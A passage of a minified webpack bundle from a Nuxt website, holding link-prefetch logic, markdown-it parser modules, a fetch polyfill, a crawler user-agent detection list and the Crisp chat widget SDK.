iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,l=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw l}}}}function c(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var l=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},f=window.cancelIdleCallback||function(t){clearTimeout(t)},d=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.default.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=l(this.observe,{timeout:2e3}))},beforeDestroy:function(){f(this.handleId),this.__observed&&(d.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){d&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),d.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){var t=this.$router.resolve(this.to,this.$route,this.append);return t.resolved.matched.map((function(t){return t.components.default})).filter((function(e){return t.href||"function"==typeof e&&!e.options&&!e.__prefetched})).length},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){d.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}if(!this.$root.isPreview){var c=this.$router.resolve(this.to,this.$route,this.append).href;this.$nuxt&&this.$nuxt.fetchPayload(c,!0).catch((function(){}))}}}}}},177:function(t,e){t.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},178:function(t,e,n){"use strict";function r(){this.__rules__=[],this.__cache__=null}r.prototype.__find__=function(t){for(var i=0;i<this.__rules__.length;i++)if(this.__rules__[i].name===t)return i;return-1},r.prototype.__compile__=function(){var t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},r.prototype.at=function(t,e,n){var r=this.__find__(t),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=o.alt||[],this.__cache__=null},r.prototype.before=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.after=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o+1,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.push=function(t,e,n){var r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},r.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},r.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},r.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},r.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]},t.exports=r},179:function(t,e,n){"use strict";function r(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}r.prototype.attrIndex=function(t){var e,i,n;if(!this.attrs)return-1;for(i=0,n=(e=this.attrs).length;i<n;i++)if(e[i][0]===t)return i;return-1},r.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},r.prototype.attrSet=function(t,e){var n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},r.prototype.attrGet=function(t){var e=this.attrIndex(t),n=null;return e>=0&&(n=this.attrs[e][1]),n},r.prototype.attrJoin=function(t,e){var n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e},t.exports=r},181:function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},189:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},240:function(t,e,n){var content=n(341);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("2d9b3f00",content,!0,{sourceMap:!1})},251:function(t,e,n){"use strict";t.exports=n(491)},252:function(t,e,n){"use strict";t.exports.encode=n(492),t.exports.decode=n(493),t.exports.format=n(494),t.exports.parse=n(495)},253:function(t,e){t.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},254:function(t,e){t.exports=/[\0-\x1F\x7F-\x9F]/},255:function(t,e){t.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},256:function(t,e,n){"use strict";var r="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",o="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",c=new RegExp("^(?:"+r+"|"+o+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?].*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),l=new RegExp("^(?:"+r+"|"+o+")");t.exports.HTML_TAG_RE=c,t.exports.HTML_OPEN_CLOSE_TAG_RE=l},257:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r,o,c=t.pos,marker=t.src.charCodeAt(c);if(e)return!1;if(126!==marker)return!1;if(r=(n=t.scanDelims(t.pos,!0)).length,o=String.fromCharCode(marker),r<2)return!1;for(r%2&&(t.push("text","",0).content=o,r--),i=0;i<r;i+=2)t.push("text","",0).content=o+o,t.delimiters.push({marker:marker,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c=[],l=t.delimiters,f=t.delimiters.length;for(i=0;i<f;i++)126===(n=l[i]).marker&&-1!==n.end&&(r=l[n.end],(o=t.tokens[n.token]).type="s_open",o.tag="s",o.nesting=1,o.markup="~~",o.content="",(o=t.tokens[r.token]).type="s_close",o.tag="s",o.nesting=-1,o.markup="~~",o.content="","text"===t.tokens[r.token-1].type&&"~"===t.tokens[r.token-1].content&&c.push(r.token-1));for(;c.length;){for(e=(i=c.pop())+1;e<t.tokens.length&&"s_close"===t.tokens[e].type;)e++;i!==--e&&(o=t.tokens[e],t.tokens[e]=t.tokens[i],t.tokens[i]=o)}}},258:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r=t.pos,marker=t.src.charCodeAt(r);if(e)return!1;if(95!==marker&&42!==marker)return!1;for(n=t.scanDelims(t.pos,42===marker),i=0;i<n.length;i++)t.push("text","",0).content=String.fromCharCode(marker),t.delimiters.push({marker:marker,length:n.length,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c,l=t.delimiters;for(i=t.delimiters.length-1;i>=0;i--)95!==(e=l[i]).marker&&42!==e.marker||-1!==e.end&&(n=l[e.end],c=i>0&&l[i-1].end===e.end+1&&l[i-1].token===e.token-1&&l[e.end+1].token===n.token+1&&l[i-1].marker===e.marker,o=String.fromCharCode(e.marker),(r=t.tokens[e.token]).type=c?"strong_open":"em_open",r.tag=c?"strong":"em",r.nesting=1,r.markup=c?o+o:o,r.content="",(r=t.tokens[n.token]).type=c?"strong_close":"em_close",r.tag=c?"strong":"em",r.nesting=-1,r.markup=c?o+o:o,r.content="",c&&(t.tokens[l[i-1].token].content="",t.tokens[l[e.end+1].token].content="",i--))}},267:function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},269:function(t,e,n){"use strict";function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e){return function(t,e){if(e.get)return e.get.call(t);return e.value}(t,l(t,e,"get"))}function c(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,l(t,e,"set"),n),n}function l(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function f(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function d(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function h(t,e,n){d(t,e),e.set(t,n)}function m(t,e){d(t,e),e.add(t)}n.d(e,"a",(function(){return C}));var y=[" daum[ /]"," deusu/","(?:^| )site","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.]+/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?$","^[\\w]+$","^[^ ]{50,}$","^ace explorer","^acoon","^active","^ad muncher","^anglesharp/","^anonymous","^apple-pubsub/","^astute srm","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^blackboard safeassign","^blocknote.net","^braze sender","^captivenetworksupport","^castro","^cf-uc ","^clamav[ /]","^cobweb/","^coccoc","^custom","^dap ","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^email","^enigma browser","^evernote clip resolver","^facebook","^faraday","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^infox-wisg","^invision","^jeode/","^jetbrains","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^mailchimp\\.com$","^metauri","^microsoft bits","^microsoft data","^microsoft office existence","^microsoft office protocol discovery","^microsoft windows network diagnostics","^microsoft-cryptoapi","^microsoft-webdav-miniredir","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^my browser$","^navermailapp","^netsurf","^nginx\\W","^node-superagent","^octopus","^offline explorer","^pagething","^panscient","^perimeterx","^php","^postman","^postrank","^python","^read","^reed","^request-promise$","^restsharp/","^shareaza","^shockwave flash","^snapchat","^space bison","^sprinklr","^svn","^swcd ","^t-online browser","^taringa","^test certificate info","^the knowledge ai","^thinklab","^thumbor/","^traackr.com","^tumblr/","^vbulletin","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^www-mechanize","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zeushdthree","^zoom marketplace/","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","client","cloud","crawl","daemon","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","fetch","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","index","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","news","nutch","offbyone","optimize","pagespeed","parse","perl","phantom","pingdom","powermarks","preview","probe","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","spider","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","toolbar","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","valid","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(t){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(e){return t}t.splice(t.lastIndexOf("bot"),1),t.push("(?<! cu)bot"),t.splice(t.lastIndexOf("google"),1),t.push("(?<! (channel/|google/))google(?!(app|/google| pixel))"),t.splice(t.lastIndexOf("search"),1),t.push("(?<! (ya|yandex))search"),t.splice(t.lastIndexOf("http"),1),t.push("(?<!(lib))http"),t.splice(t.lastIndexOf("java"),1),t.push("java(?!;)"),t.splice(t.lastIndexOf("fetch"),1),t.push("(?<!(mozac))fetch")}(y);var v=new WeakMap,$=new WeakMap,w=new WeakSet,_=new WeakSet,O=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),m(this,_),m(this,w),h(this,v,{writable:!0,value:void 0}),h(this,$,{writable:!0,value:void 0}),c(this,v,e||y.slice()),f(this,w,x).call(this);return Object.defineProperties((function(t){return n.test(t)}),Object.getOwnPropertyNames(t.prototype).filter((function(t){return!["constructor"].includes(t)})).reduce((function(t,e){return Object.assign(t,(c={get:function(){return n[e].bind(n)}},(o=e)in(r={})?Object.defineProperty(r,o,{value:c,enumerable:!0,configurable:!0,writable:!0}):r[o]=c,r));var r,o,c}),{}))}var e,n,l;return e=t,n=[{key:"test",value:function(t){return Boolean(t)&&o(this,$).test(t)}},{key:"find",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(o(this,$));return t&&t[0]}},{key:"matches",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return o(this,v).filter((function(e){return new RegExp(e,"i").test(t)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(t))}},{key:"extend",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(o(this,v),e.filter((function(e){return-1===f(t,_,k).call(t,e)})).map((function(filter){return filter.toLowerCase()}))),f(this,w,x).call(this)}},{key:"exclude",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;e--;){var n=f(this,_,k).call(this,t[e]);n>-1&&o(this,v).splice(n,1)}f(this,w,x).call(this)}},{key:"spawn",value:function(e){return new t(e||o(this,v))}}],n&&r(e.prototype,n),l&&r(e,l),Object.defineProperty(e,"prototype",{writable:!1}),t}();function x(){c(this,$,new RegExp(o(this,v).join("|"),"i"))}function k(t){return o(this,v).indexOf(t.toLowerCase())}var C=new O},270:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r,o=function(){function t(t){this.parent=t}return t.prototype.setMessageText=function(content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","message:text",[content]])},t.prototype.send=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:send",[t,content]])},t.prototype.sendText=function(content){this.send("text",content)},t.prototype.sendFile=function(content){this.send("file",content)},t.prototype.sendAnimation=function(content){this.send("animation",content)},t.prototype.sendAudio=function(content){this.send("audio",content)},t.prototype.show=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:show",[t,content]])},t.prototype.showText=function(content){this.show("text",content)},t.prototype.showFile=function(content){this.show("file",content)},t.prototype.showAnimation=function(content){this.show("animation",content)},t.prototype.showAudio=function(content){this.show("audio",content)},t.prototype.showPicker=function(content){this.show("picker",content)},t.prototype.showField=function(content){this.show("field",content)},t.prototype.showCarousel=function(content){this.show("carousel",content)},t.prototype.markAsRead=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:read"])},t.prototype.startThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:start",[t]])},t.prototype.endThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:end",[t]])},t.prototype.onMessageSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageSent(),window.$crisp.push(["on","message:sent",t])},t.prototype.offMessageSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:sent"])},t.prototype.onMessageReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageReceived(),window.$crisp.push(["on","message:received",t])},t.prototype.offMessageReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:received"])},t.prototype.onMessageComposeSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeSent(),window.$crisp.push(["on","message:compose:sent",t])},t.prototype.offMessageComposeSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:sent"])},t.prototype.onMessageComposeReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeReceived(),window.$crisp.push(["on","message:compose:received",t])},t.prototype.offMessageComposeReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:received"])},t}(),c=function(){function t(t){this.parent=t}return t.prototype.setNickname=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:nickname",[t]])},t.prototype.setEmail=function(t,e){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:email",[t,e]])},t.prototype.setPhone=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:phone",[t]])},t.prototype.setAvatar=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:avatar",[t]])},t.prototype.setCompany=function(t,data){var e={};data&&(data.url&&(e.url=data.url),data.description&&(e.description=data.description),data.employment&&(e.employment=[data.employment.title],data.employment.role&&e.employment.push(data.employment.role))),this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:company",[t,e]])},t.prototype.getEmail=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:email"):null},t.prototype.getPhone=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:phone"):null},t.prototype.getNickname=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:nickname"):null},t.prototype.getAvatar=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:avatar"):null},t.prototype.getCompany=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:company"):null},t.prototype.onEmailChanged=function(t){this.parent.isCrispInjected()&&(this.offEmailChanged(),window.$crisp.push(["on","user:email:changed",t]))},t.prototype.offEmailChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:email:changed"])},t.prototype.onPhoneChanged=function(t){this.parent.isCrispInjected()&&(this.offPhoneChanged(),window.$crisp.push(["on","user:phone:changed",t]))},t.prototype.offPhoneChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:phone:changed"])},t.prototype.onNicknameChanged=function(t){this.parent.isCrispInjected()&&(this.offNicknameChanged(),window.$crisp.push(["on","user:nickname:changed",t]))},t.prototype.offNicknameChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:nickname:changed"])},t.prototype.onAvatarChanged=function(t){this.parent.isCrispInjected()&&(this.offAvatarChanged(),window.$crisp.push(["on","user:avatar:changed",t]))},t.prototype.offAvatarChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:avatar:changed"])},t}(),l=function(){function t(t){this.parent=t}return t.prototype.run=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","trigger:run",[t]])},t}();!function(t){t.Red="red",t.Orange="orange",t.Yellow="yellow",t.Green="green",t.Blue="blue",t.Purple="purple",t.Pink="pink",t.Brown="brown",t.Grey="grey",t.Black="black"}(r||(r={}));var f,d,h=function(){function t(t){this.parent=t}return t.prototype.reset=function(t){void 0===t&&(t=!1),this.parent.isCrispInjected()&&window.$crisp.push(["do","session:reset",[t]])},t.prototype.setSegments=function(t,e){this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:segments",[t,e]])},t.prototype.setData=function(data){var t=this,e=[];Object.entries(data).forEach((function(n){t.isValidDataValue(n[0])&&e.push([n[0],n[1]])})),this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:data",[e]])},t.prototype.pushEvent=function(t,data,e){void 0===data&&(data={}),void 0===e&&(e=r.Blue),this.parent.isCrispInjected()&&window.$crisp.push(["set","session:event",[[[t,data,e]]]])},t.prototype.getData=function(t){if(this.parent.isCrispInjected())return window.$crisp.get("session:data",t)},t.prototype.getIdentifier=function(){return this.parent.isCrispInjected()?window.$crisp.get("session:identifier"):null},t.prototype.onLoaded=function(t){this.parent.createSingletonIfNecessary(),this.offLoaded(),window.$crisp.push(["on","session:loaded",t])},t.prototype.offLoaded=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","session:loaded"])},t.prototype.isValidDataValue=function(t){return"string"==typeof t||"number"==typeof t||"boolean"==typeof t},t}(),m=function(){function t(t){this.parent=t}return t.prototype.show=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:show"])},t.prototype.hide=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:hide"])},t.prototype.open=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:open"])},t.prototype.close=function(){this.parent.isCrispInjected()&&window.$crisp.push(["do","chat:close"])},t.prototype.setHelpdeskView=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:search"])},t.prototype.openHelpdeskArticle=function(t,e,title,n){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:article:open",[t,e,title,n]])},t.prototype.queryHelpdesk=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:query",[t]])},t.prototype.unreadCount=function(){return this.parent.isCrispInjected()?window.$crisp.get("chat:unread:count"):0},t.prototype.isChatOpened=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:opened")},t.prototype.isVisible=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:visible")},t.prototype.onChatInitiated=function(t){this.parent.createSingletonIfNecessary(),this.offChatInitiated(),window.$crisp.push(["on","chat:initiated",t])},t.prototype.offChatInitiated=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:initiated"])},t.prototype.onChatOpened=function(t){this.parent.createSingletonIfNecessary(),this.offChatOpened(),window.$crisp.push(["on","chat:opened",t])},t.prototype.offChatOpened=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:opened"])},t.prototype.onChatClosed=function(t){this.parent.createSingletonIfNecessary(),this.offChatClosed(),window.$crisp.push(["on","chat:closed",t])},t.prototype.offChatClosed=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:closed"])},t.prototype.onHelpdeskQueried=function(t){this.parent.createSingletonIfNecessary(),this.offHelpdeskQueried(),window.$crisp.push(["on","helpdesk:queried",t])},t.prototype.offHelpdeskQueried=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","helpdesk:queried"])},t}();!function(t){t.Default="default",t.Amber="amber",t.Black="black",t.Blue="blue",t.BlueGrey="blue_grey",t.LightBlue="light_blue",t.Brown="brown",t.Cyan="cyan",t.Green="green",t.LightGreen="light_green",t.Grey="grey",t.Indigo="indigo",t.Orange="orange",t.DeepOrange="deep_orange",t.Pink="pink",t.Purple="purple",t.DeepPurple="deep_purple",t.Red="red",t.Teal="teal"}(f||(f={})),function(t){t.Left="left",t.Right="right"}(d||(d={}));var y=new(function(){function t(){this.clientUrl="https://client.crisp.chat/l.js",this.websiteId="",this.autoload=!0,this.injected=!1,this.chat=new m(this),this.session=new h(this),this.user=new c(this),this.message=new o(this),this.trigger=new l(this)}return t.prototype.configure=function(t,e){void 0===e&&(e={}),this.websiteId=t,this.tokenId=e.tokenId,this.locale=e.locale,this.sessionMerge=e.sessionMerge,this.cookieDomain=e.cookieDomain,this.cookieExpire=e.cookieExpire,this.lockFullview=e.lockFullview,this.lockMaximized=e.lockMaximized,this.safeMode=e.safeMode,void 0!==e.clientUrl&&(this.clientUrl=e.clientUrl),void 0!==e.autoload&&(this.autoload=e.autoload),this.autoload&&this.load()},t.prototype.load=function(){var t=document.getElementsByTagName("head");if(this.createSingletonIfNecessary(),!0!==this.isCrispInjected()){if(!this.websiteId)throw new Error("websiteId must be set before loading 